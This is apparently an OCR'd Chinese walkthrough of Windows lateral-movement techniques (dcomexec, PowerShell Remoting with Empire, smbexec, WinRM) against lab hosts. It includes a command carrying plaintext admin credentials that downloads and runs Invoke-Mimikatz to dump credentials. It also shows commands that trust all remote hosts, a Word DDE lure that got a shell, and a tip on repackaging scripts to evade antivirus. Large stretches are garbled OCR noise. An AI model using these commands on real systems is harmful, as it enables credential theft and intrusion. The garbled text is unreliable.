

dcomexec.py

[administrator:3edc7UJM@10.100.18.21](mailto:3edc7UJM@10.100.18.21) "PowerShell IEX (New-Object Net.WebClien t).

DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/ma ster/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Dump

．八JI心 1. , ,V

t .“ d MCl i 心引｀＞

HJ

d"' t fl1 杠 I“. '，c m·` X心 kt ol 八幻 m li 、i nlmc kr t － 嗣釭 t m*V: x ,m p1 r：心 lty c h”“ dc nr1” “ : ＿ ,I

, 8 ll n i n出；“飞 凶r : 3odc 'l UJ 心 rn . 1 00 . 1 8 . 21 ”扣 o” u..Sl 1亨 11 1tX OH1, w- OI'， j 印 C L

1m l oa d St 1•in 叮( ' l,t t 1,JS " ， 八．a l,J_ 5li t h,llhu 5七..c on t e nt -c o n/ n', t t if e s t at i on 八，OU己 1-S p lo i t/"n" m ..庄 ” “ ” m c ` nn ,.., ＇，心如 －111 n! 心口 － l飞之1 盒) ; l n u 心 企f i n i比 丘 －加“' , ,C心 如 “

I mp " ．比，L ., u ．? ．1 ?－do u - Cu pyr 扫出 2廿11 $ 巴c um u 小．l t h Co r 印 r ,u i”“

IOOl $n 片：｀－M d` •., l 心比 ，me d

, IIU UU. .. i ni k凸 t2 2.1 (x64) built”n Hu 1828L6 15 :]I1,14

.U UI.''11 I心 Ut , . n L,, n""”' 忙＂

、

廿廿 ／ 巨1!1 ，， ., - •

uu 、 / 筐I Bcnja..in DELP” . g 七 nt ilkiui • < be n.illn i n妇e nt i l ki u i . CO 们＞

』比瞿 u UI' h` L1”/ } 仆hl o9 ·廿' , ,, t, Hd u l, . -,,“' ，调；n i k勿 L$ （ o C.” “ >

, 1!1震廿 U 廿' " i` ＇，28 noduluc ·恤械，，

. RRO n .. i n i ka t2 _ i n i t O.. C1c mn ; Co l n i t i a 1 i 3壬 Ex ; 8 OO1 a l 酗

让 i lla t ( 110 ＼归 匹 h吧11 ) 眉 江 kur ba:: lo![o BIJl.~.

, ,

r.

21JOr 心

芒 0010 n

，代·， 片，a，“

njln

“on Semmr 1.... 81” “ ” r”~

JD

nov,

t”lk9 U，l 归 O 口｀

'lntet"«cti e f ,-o 酌 1

; llUl'I' 寸

: UindCJIJ“”KIgm·

, (null)

; 2ffl9/3/21 l?;l:l;M

: S 一1 -“ 日 －1

'" u 吐 r n" ... ：” “ j - R30 35 ] UEF] 11;

的 旧 W\ .，1 n ; ＼,0 1i kCHO lI-'

.. p 心 EE uo m1 : （ nu.l l ) ke ,．b .. o z :

::：“' ； HO

crod...n :

”“ '＂＇t，ci ecc1on 2，C，心 c

I 比 n" "'

` t, i “ ' h1

” ; 1bb?iii46 (［伪11出1出 恬仁 出 1咧忙·l1 92 ) l nt e , 鬼 a c t i e f ,•o 酌 3

r,ui,-3

Uin,loo, M..,...!f..!'

汀m n Se 尸 氏 l`

"，_， 1°“ ” n 介

] D

<null)

2[119/3/22 I J ;12 ;ll s-1书-?U - 3



## Powershell

环境： 攻击机：Kali（10.100.18.20） 跳板机：Windows 2012 R2

（10.100.18.21） 被攻击机：Windows 2012 R2 （10.100.18.22） 被攻击机： Windows 2008 R2 （10.100.18.23）

攻击手法： Powershell Remoting 是Powershell 的远程管理功能，开启Windows 远程管理服务WinRM 系统后会监听 5985 端口，该服务默认会在

Windows Server 2012 中是启动的，在Windows Server 2003/2008/2008 R2 中需要手动启动。 目标主机开启Powershell Remoting Cmd 执行 开启Powershell Remoting

PowerShell -exec -bypass Enable-PSRemoting –Force

设置WinRM 服务自启动 Set-service winrm -startmode automatic 验证状态

Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"}

将所有远程主机设置为受信任 Set-Item WSMan:\localhost\Client\TrustedHosts - Force -Value * 重启服务 Restart-service WinRM 测试远程主机是否开启远程管理功 能 Test-WsMan 10.100.18.21 查 看 受 信 任 主 机 Get-Item WSMan:\localhost\Client\TrustedHosts

关闭UAC

首先通过Word 文档DDE 攻击控制（Word 文档DDE 攻击请参考《命令执行-动态数据交换》）Windows 2012 R2 （10.100.18.21），然后使用Powershell Remoting 远程命令执行进行横向渗透拿下Windows 2012 R2 （10.100.18.22） 和Windows 2008 R2 （10.100.18.23）

打开cmd 进入powershell，powershell -exec bypass



启动Empire 请自行下载安装Empire



搭建微型web 服务器提供shellcode 的远程加载



成功诱导用户执行了带有恶意代码的Word 文档



成功获取shell 注：本地案例中，在一个word 文档插入了两个域代码，导致powershell 代码被执行了两次所以获取了两个代理



假设目标主机启用了PowerShell Remoting，或者拥有启用它的权限的凭据，则可以使用usemodule lateralmovement/invokepsremoting 模块进行横向渗透， 如下： 横向渗透Windows 2012 R2 （10.100.18.22） set ComputerName 10.100.18.22 set Listener sangfor execute



执行系统命令



流量分析：



## SMBexec

环境： 攻击机：Windows 2012 R2 （10.100.18.22） 被攻击机：Windows 2012 R2 （10.100.18.21）

攻击手法： python smbexec.py [administrator:3edc7UJM@10.100.18.21](mailto:3edc7UJM@10.100.18.21)



流量分析：



## WinRM

环境： 攻击机：Windows 2012 R2 （10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 被攻击机：Windows 2012 R2 （10.100.18.21） 重点快速预览 首先,先来简单理解下WinRM 是什么 再来大致了解些winRM 的基础利用前提 基于winRM 的手工在远程目标机器上执行任意指令的几种方式 关于msf 中的一些winrm 利用模块的简单应用 如何简单配置当前机器的WinRM 服务首先,就先来简单理解下WinRM 到底是干什么用的 官方说明: WinRM 是Microsoft 对WS-Management 协议的实现,WS-Management 协议即一种基于标准简单对象访问协议[SOAP]的 "防火墙友好" 协议,它让来自不同供应商的硬件和操作系统能够互相操作 通俗来讲: 只是Windows 下众多可用于远程管理[执行任意指令]方式中的其中一种,默认会以服务的形式存在于系统中,既是服务也就意味着, 肯定就会有客户端和服务端,默认winRM 服务端工作在 5985[http]或 5986[https] 端口上,WinRM 实际上是借助HTTP 协议以SOAP 格式来进行数据交换传输的,这样做的好处在于,HTTP 数据通常情况下对各类防火墙的穿透性相对较好,这也是有别于其它横向手法的地方,更细节的东西先不多说,暂时只需要知道,用它可以在目标内网中帮我们实现快速横向的目的即可,至于其底层在调用哪些东西,如何深层实现, 以及针对这种横向手法怎样进行更彻底的防御,后续有机会咱们再单聊tcp.port==5985 and http.request.method=="POST"



嘈习瞿玉 ，



